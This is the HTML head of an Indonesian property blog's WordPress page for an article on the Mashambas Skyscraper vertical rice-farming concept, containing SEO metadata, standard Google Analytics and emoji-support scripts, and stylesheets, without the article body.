

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/
body_size: 49082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal | Portal Berita Properti Terkini</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal." />
	<link rel="canonical" href="https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal | Portal Berita Properti Terkini" />
	<meta property="og:description" content="Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal." />
	<meta property="og:url" content="https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2017-04-19T04:58:20+00:00" />
	<meta property="article:modified_time" content="2019-11-02T08:53:36+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/","url":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/","name":"Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal | Portal Berita Properti Terkini","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg","datePublished":"2017-04-19T04:58:20+00:00","dateModified":"2019-11-02T08:53:36+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal.","breadcrumb":{"@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg","width":800,"height":478,"caption":"Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/5195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=5195' />
